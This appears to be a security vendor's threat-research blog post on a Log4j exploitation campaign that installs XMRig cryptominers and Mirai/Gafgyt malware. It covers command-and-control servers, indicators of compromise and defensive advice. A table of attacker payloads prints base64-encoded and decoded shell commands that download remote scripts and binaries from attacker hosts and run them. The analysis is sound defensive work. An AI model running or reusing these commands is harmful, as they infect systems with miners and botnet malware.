The Uptycs Threat Research Team has uncovered a large-scale, ongoing operation within the Log4j campaign. Initially detected within our honeypot collection, upon discovery, the team promptly initiated an in-depth analysis to delve into the complexities of this dynamic campaign.
The threat research team has ascertained that this campaign is active, with over 1700+ dedicated IPs implicated in its operations.
Upon analysis, it has been determined that the ultimate objective of the campaign is to deploy an XMRig cryptominer malware onto the targeted systems.
CVE-2021-44228
In December 2021, a Remote Code Execution [RCE] vulnerability [CVE-2021-44228] within Apache Log4j 2 was detected being actively exploited in the wild environment.
Furthermore Uptycs reported and offered insights into the log4j vulnerability for detection via Uptycs XDR. This includes identifying activities through behavioral threat detection and utilizing YARA process memory and file scan components.
Moreover, several proof-of-concept (PoC) codes were disclosed, and subsequent investigation indicated that exploiting the vulnerability facilitated attacks.
In the scrutinized campaign, the infection sequence initiates with the transmission of a meticulously crafted HTTP request by an attacker to a designated system employing Log4j. Subsequently, Log4j generates a log entry incorporating the exploit string designated within the HTTP user-agent header.
The exploit string triggers Log4j to initiate a network request to the server controlled by the attacker, such as LDAP or HTTP servers, utilizing JNDI, a plugin among several lookup mechanisms supported by Log4j.
The JNDI plugin is particularly useful to attackers because it allows them not only to fetch the values of environment variables in the target system but also to freely define the URL and protocol resource for the JNDI network connection.
By submitting a specially crafted request to a vulnerable system, the attackers can leverage the system's configuration variability to command its retrieval and subsequent execution of their malicious payload.
log4j impact history
As a result of the remarkable discovery of this exploit, numerous campaign activities have been initiated, and they continue to unfold.
The main objectives for exploiting this vulnerability appears to be:
- Attain access to the vulnerable server
- Deploy malware
- Extract data
It has been observed that various threat actors such as Lazarus, APT28, APT35, and DEV-0401 have begun exploiting these vulnerabilities and deploy numerous malware strains.
For instance, in Windows environments, they have targeted systems with malware like NineRAT, DLRAT, BottomLoader, among others. Similarly, in Linux environments, malware such as Kinsing, NightSky, Lockbit, Coinminer, Mirai, Tsunami, Mushtik botnet, and more have been deployed.
This extensive fallout resulting from the log4j vulnerabilities has had a significant impact on the software industry, with thousands of Java packages being severely affected by the disclosure.
Technical campaign analysis
During routine sandbox hunting analysis, the Uptycs Threat Research team uncovered evidence of an ongoing live campaign exploiting the Log4j vulnerability, which commenced in January 2024.
Given the multitude of striking activities observed within our honeypot during the ongoing campaign, the Uptycs Threat Research team has initiated an in-depth analysis to unveil comprehensive insights.
With the help of the below FoFA query, we were able to discover that around 1700+ IPs were being actively found on this campaign activity.
.png?width=1457&height=872&name=Figure%201%20(1).png)
Figure 1 - FoFA Query
Surprisingly, almost all of these identified IPs were routed to the four hosted Command-and-control server servers.
Command-and-control analysis
The Uptycs Team uncovered the presence of four distinct sets of servers, each tasked with deciphering its activities and establishing communication with one of the compromised IPs implicated in this ongoing campaign, facilitating the distribution of XMRig cryptominers.
Below is an exemplar analysis of one of the Command-and-Control [C2] servers, meticulously detailing each sequential activity.
The first set of C2 IPs - 139[.]99[.]171[.]1 and 146[.]59[.]16[.]84 where both use the port number 3306 to perform an attack.
Base64 code has also been identified, as shown in below figure 2.
.png?width=1848&height=870&name=Figure%202%20(1).png)
Upon decoding, it was discerned that subsequent to compromising a victim machine, it initiated contact with a URL to fetch a shell script for the deployment of the XMRig miner, or alternatively, in select instances, it disseminated Mirai or Gafgyt malware.
killall -9 paraiso.x86; killall -9 xmrig; curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGNì=»
Additionally, we were able to discover another encoded base64 format within the above decoded format, but unfortunately could not find its root cause action.
The below table shows the complete details of identified command-and-control servers, with respective payload content on encoded code to the final URL, which drops the XMRig cryptominer malware.
|
IP/URL |
Base64 Command |
Decode Command |
URL |
|
139[.]99[.]171[.]1[:]3306 146[.]59[.]16[.]84[:]3306 |
a2lsbGFsbCAtOSBwYXJhaXNvLng4Njsga2lsbGFsbCAtOSB4bXJpZzsgY3VybCAtcyAtTCBodHRwOi8vZG93bmxvYWQuYzNwb29sLm9yZy94bXJpZ19zZXR1cC9yYXcvbWFzdGVyL3NldHVwX2MzcG9vbF9taW5lci5zaCB8IExDX0FMTD1lbl9VUy5VVEYtOCBiYXNoIC1zIDQ4Nnhxdzd5c1hkS3c3UmtWelQ1dGRTaUR0RTZzb3hVZFlhR2FHRTFHb2FDZHZCRjdyVmc1b01YTDlwRngzckIxV1VDWnJKdmQ2QUhNRldpcGVZdDVlRk5VeDlwbUdO%7D%27\) |
killall -9 paraiso.x86; killall -9 xmrig; curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGNì=» |
hxxp[:]//download[.] c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner[.]sh |
|
hxxps[://]9a7d-183-82-25-4.ngrok[.]io hxxps[:]//200[.]150[.]202[.]54[:]1389 |
Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IHdnZXQgaHR0cDovLzIwMC4xNTAuMjA1LjY1LzhVc0Euc2g7IGN1cmwgLU8gaHR0cDovLzIwMC4xNTAuMjA1LjY1LzhVc0Euc2g7IGNobW9kIDc3NyA4VXNBLnNoOyBzaCA4VXNBLnNo |
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://200.150.205.65/8UsA.sh; curl -O http://200.150.205.65/8UsA.sh; chmod 777 8UsA.sh; sh 8UsA.sh |
hxxp[:]//200[.]150[.]205[.]65/8UsA[.]sh |
|
95[.]214[.]27[.]7[:]3472 |
d2dldCAtTyAvdG1wL2N1c3RvbXg4NiBodHRwOi8vOTUuMjE0LjI3LjcvYmFzZS9jdXN0b214ODYgOyBjdXJsIC1vIC90bXAvY3VzdG9teDg2IGh0dHA6Ly85NS4yMTQuMjcuNy9iYXNlL2N1c3RvbXg4NiA7IGNobW9kIDc3MCAvdG1wL2N1c3RvbXg4NiA7IGNobW9kIDc3NyAvdG1wL2N1c3RvbXg4NiA7IC90bXAvY3VzdG9teDg2IG5ldyA7IHJtIC1yZiAvdG1wL2N1c3RvbXg4Ng= |
wget -O /tmp/customx86 http://95.214.27.7/base/customx86 ; curl -o /tmp/customx86 http://95.214.27.7/base/customx86 ; chmod 770 /tmp/customx86 ; chmod 777 /tmp/customx86 ; /tmp/customx86 new ; rm -rf /tmp/customx86 |
hxxp://95[.]214[.]27[.]7/base/customx86 |
|
Cdn[.]x4b[.]lol[:]3306 |
Y3VybCAtcyAtTCBodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vQzNQb29sL3htcmlnX3NldHVwL21hc3Rlci9zZXR1cF9jM3Bvb2xfbWluZXIuc2ggfCBiYXNoIC1zIDQ4Nnhxdzd5c1hkS3c3UmtWelQ1dGRTaUR0RTZzb3hVZFlhR2FHRTFHb2FDZHZCRjdyVmc1b01YTDlwRngzckIxV1VDWnJKdmQ2QUhNRldpcGVZdDVlRk5VeDlwbUdO |
curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGN |
hxxps[:]//raw[.]githubusercontent[.]com/C3Pool/xmrig_setup/master/setup_c3pool_miner[.]sh |
Percentage of campaign organized by individual indicators

The below figure (3) shows the impact of each IP that has been mostly attributed to imply cryptominer payloads to infect the endpoints.
While "139[.]99[.]171[.]1" holds 60% of the campaign alone, the remaining 38% are owned by "146[.]59[.]16[.]84" and the remaining 0.97% are owned by additional IP/domain.
.png?width=600&height=371&name=Figure%203%20(1).png)
Figure 3 - Infection Ratio
Affected Country Hit Map
On performing thorough examination of the IP addresses associated with the campaign activity, the Uptycs Threat Research Team unveiled the geographical distribution of affected countries, with China occupying the foremost position, followed by Hong Kong, Netherlands, Japan, United States, Germany, South Africa, and Sweden.
.png?width=1189&height=735&name=Figure%206%20(1).png)
Figure 4 - Affected Countries
Searching Query:
To detect this live ongoing campaign activity, users can refer to the below queries on the internet to check from FoFA and Censys threat-hunting platforms.
Uptycs XDR coverage
Uptycs XDR demonstrates robust detection capabilities, featuring built-in YARA support and advanced functionalities for identifying such campaign activity threats with the detailed description and the deployment of final payload malware as Toolkit information.
Following figure (4) shows the Uptycs Yara-detection and figure (5) shows one of the Toolkits involved in this malware campaign activity.
-1.png?width=1920&height=1654&name=Figure%204%20(1)-1.png)
Figure 5 - Uptycs Detection
.png?width=1920&height=1782&name=Figure%205%20(1).png)
Figure 6 - Uptycs Toolkit detection of malware
Mitre Techniques:
|
Tactics |
Techniques |
|
Initial Access |
|
|
Resource Development |
T1583 -Acquire Infrastructure |
|
Command-and-Control |
T1132 -Data Encoding |
|
Command-and-Control |
T1105 - Ingress Tool Transfer |
|
Impact |
T1574 - Resource Hijacking |
Indicators of Compromise:
|
Indicator Type |
Indicators |
|
IP |
139[.]99[.]171[.]1 |
|
IP |
146[.]59[.]16[.]84 |
|
IP |
200[.]150[.]202[.]54 |
|
IP |
200[.]150[.]205[.]65 |
|
IP |
95[.]214[.]27[.]7 |
|
Domain |
download[.]c3pool[.]org |
|
Domain |
cdn[.]x4b[.]lol |
|
URL |
hxxp[:]//download[.]c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner[.]sh |
|
URL |
hxxp[:]//200[.]150[.]205[.]65/8UsA[.]sh |
|
URL |
hxxp[:]//95[.]214[.]27[.]7/base/customx86 |
|
URL |
hxxps[:]//raw[.]githubusercontent[.]com/C3Pool/xmrig_setup/master/setup_c3pool_miner[.]sh |
|
SHA256 |
6731b2b5441e4782b8ca3a373a610993c049860e5afa862b9950d58060b0dcfe |
|
SHA256 |
6c62a1b489409cb30e93bba0ee7042d780e22268f2e7a603fb39615aa5c19fab |
|
SHA256 |
c3ab1f5e612afac2e6bcbec0f6b4316853e3168f274540d97701bd21564fec9d |
|
SHA256 |
21e45b71b4fa863a6402df03158229ce9ca13969eb240dc899b8ae28e43e82a6 |
Conclusion and precaution
To defend against the exploit of Log4j campaign attacks, it is always recommended to:
- Patch Management: Implement robust patch management processes to ensure that endpoints are promptly updated with the latest security patches and fixes for Log4j vulnerabilities. Monitor for any endpoints that are missing critical patches and prioritize their remediation.
- Network Traffic Monitoring: Monitor network traffic for signs of Log4j-related activity, such as requests to exploit known vulnerabilities or attempts to exfiltrate sensitive data. Uptycs EDR solutions can help detect and block malicious network activity associated with log4j attacks.
- Incident Response Planning: Develop and regularly test incident response plans that outline the steps to take in the event of a Log4j-related security incident. Ensure that your EDR solutions are integrated with your incident response processes to enable rapid detection, containment, and remediation of threats.
- Continuous Monitoring: Implement continuous monitoring practices to maintain visibility into endpoint activity and detect any signs of compromise in real-time.
By leveraging such above few recommendations, organizations can enhance their ability to detect, respond to, and mitigate log4j-related threats effectively.
Further reading about CVE-2021-44228:
Log4j CVE-44228: Scanning a Million Hosts in under 30 Minutes
Log4j 2 CVE-2021-44228: Solution From a Software Architect Perspective